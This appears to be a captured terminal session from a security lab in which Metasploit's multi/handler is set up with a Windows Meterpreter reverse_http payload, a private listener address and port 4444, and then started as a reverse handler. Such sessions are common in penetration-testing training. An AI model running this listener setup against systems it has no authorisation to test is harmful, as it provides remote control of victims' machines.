 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_h
set payload windows/meterpreter/reverse_hop_http set payload windows/meterpreter/reverse_http_proxy_pstore set payload windows/meterpreter/reverse_https_proxy
set payload windows/meterpreter/reverse_http set payload windows/meterpreter/reverse_https
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.76.132
lhost => 192.168.76.132
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.76.132:4444
0x00实验室
中